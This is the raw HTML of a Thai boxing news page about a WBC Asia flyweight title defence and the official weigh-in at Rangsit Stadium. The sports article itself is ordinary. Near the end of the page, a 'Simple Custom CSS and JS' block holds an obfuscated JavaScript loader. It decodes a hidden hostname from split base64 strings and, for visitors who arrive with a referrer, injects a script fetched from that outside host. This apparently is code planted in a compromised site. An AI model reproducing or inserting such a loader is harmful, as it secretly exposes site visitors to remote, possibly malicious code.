<body data-rsssl=1 class="post-template-default single single-post postid-726 single-format-standard wp-custom-logo elementor-default elementor-kit-85">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://muayzaa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1667" height="1013" src="https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01.png" class="custom-logo" alt="muayzaa.com" decoding="async" srcset="https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01.png 1667w, https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01-300x182.png 300w, https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01-1024x622.png 1024w, https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01-768x467.png 768w, https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01-1536x933.png 1536w" sizes="(max-width: 1667px) 100vw, 1667px" /></a>	</div>

			<nav class="site-navigation">
			<div class="menu-m1-container"><ul id="menu-m1" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-289"><a href="https://muayzaa.com/">หน้าหลัก</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://muayzaa.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a1%e0%b8%a7%e0%b8%a2/">ข่าวมวย</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://muayzaa.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/">โปรแกรมการแข่งขัน</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://muayzaa.com/%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/">ผลการแข่งขัน</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://muayzaa.com/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b5%e0%b8%a2%e0%b8%99-15-%e0%b8%84%e0%b8%99/">บทวิจารณ์ของเซียน 15 คน</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://muayzaa.com/sitemap_index.xml">SITEMAP</a></li>
</ul></div>		</nav>
	</header>

<main id="content" class="site-main post-726 post type-post status-publish format-standard has-post-thumbnail hentry category-21">

			<header class="page-header">
			<h1 class="entry-title">ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต</h1>		</header>
	
	<div class="page-content">
		<h2 class="subtitle article-intro">ตรวจร่างกายอย่างเป็นทางการในศุกร์นี้ ณ สนามมวยนานาชาติรังสิต ก้องฟ้า ซีพีเอฟ ป้องกันแชมป์สภามวยแห่งเอเชีย WBC ASIA รุ่นฟลายเวท 115ปอนด์ พบกับ สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์(อดีตแชมป์ รุ่นมินิมัมเวท)</h2>
<p data-node-count="8"><strong>&#8220;เสี่ยตังค์&#8221; ปิยะรัตน์ วชิรรัตนวงศ์</strong> เผย <strong>ศึกยอดมวยโลก WBC ASIA</strong> ชั่งน้ำหนัก ตรวจร่างกายอย่างเป็นทางการในวันศุกร์ที่ 5 มีนาคม 2564 ณ สนามมวยนานาชาติรังสิต <strong>ก้องฟ้า ซีพีเอฟ</strong> ป้องกันแชมป์สภามวยแห่งเอเชีย WBC ASIA รุ่นฟลายเวท115 ปอนด์กับ <strong>สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์ </strong>(อดีตแชมป์ WBC ASIA รุ่นมินิมัมเวท) ในวันเสาร์ที่ 6 มีนาคมนี้ ณ วิกรังสิต ยิงสดช่อทรู 4u เวลา 18.00 น.เป็นต้นไป</p>
<p data-node-count="5">ความเคลื่อนไหวศึกยอดมวยโลกWBC ASIA ที่จะระเบิดศึกในวันเสาร์ที่ 6 มีนาคม 2564 ณ วิกรังสิต ปทุมธานี ยิงสดช่องทรู4U เวลา 18.00 &#8211; 20.00 น. จัดโดย บริษัท เจริญโภคภัณฑ์อาหาร จำกัด มหาชน ร่วมกับ บริษัท เพชรยินดีบ๊อกซิ่งโปรโมชั่น จำกัด โดยวางคู่เอก <strong>ก้องฟ้า ซีพีเอฟ</strong> ป้องกันแชมป์สภามวยแห่งเอเชีย WBC ASIA รุ่นฟลายเวท 115ปอนด์ พบ <strong>สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์ </strong>(อดีตแชมป์WBC ASIA รุ่นมินิมัมเวท)</p>
<p data-node-count="17">เปิดหัวด้วย <strong>ปัญญา ประดับศรี</strong> อุ่นเครื่องสากลพิเศษ 6ยก พบกับ <strong>ทองไทย ลูกหมากรถยนต์111</strong> พิกัด 107ปอนด์ ,<strong>เพชรมรกต เพชรยินดีอะคาเดมี่</strong> สวมรองเท้าบู๊สากลพบ <strong>อีเลียส คอปป์</strong> (นักชกชาวเยอรมนี) พิกัด 156 ปอนด์, <strong>เพชร ซีพีเอฟ</strong> ชน <strong>ซุปเปอร์เล็ก ลูกหมากรถยนต์111</strong> พิกัด 122ปอนด์ ปิดท้าย ด้วย <strong>เป็นหนึ่ง วรวินิตร</strong> พบ <strong>ตะโพนเล็ก ทองดารา</strong> พิกัด 122ปอนด์</p>
<p data-node-count="17">&#8220;ศึกยอดมวยโลกWBC ASIA จะทำการชั่งน้ำหนักพร้อมตรวจร่างกายอย่างเป็นทางการในศุกร์ที่ 5 มี.ค.64 ณ สนามมวยนานาชาติรังสิต ตั้งแต่เวลา 15.00 น.เป็นต้นไป โดยคู่เอกวางให้ <strong>ก้องฟ้า ซีพีเอฟ</strong> ป้องกันแชมป์สภามวยแห่งเอเชีย WBC ASIA รุ่นฟลายเวท 115ปอนด์กับ <strong>สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์ </strong>(อดีตแชมป์WBC ASIA รุ่นมินิมัมเวท) ฝากแฟนคลับติดตามผลงานได้ในวันเสาร์ที่ 6 มีนา นี้ ณวิกรังสิต ยิงสดช่องทรู4u เวลา 18.00น. เป็นต้นไป รับรองไม่ทำให้ผิดหวัง&#8221; ปิยะรัตน์ วชิรรัตนวงศ์ โปรโมเตอร์ กล่าว</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id='lsow-frontend-scripts-js-extra'>
var lsow_settings = {"mobile_width":"780","custom_css":""};
</script>
<script src='https://muayzaa.com/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2' id='lsow-frontend-scripts-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1645f8a7cce2e5b3e04d9403b323832c --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d7cd0e6366640f39bb305b18dbb829f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
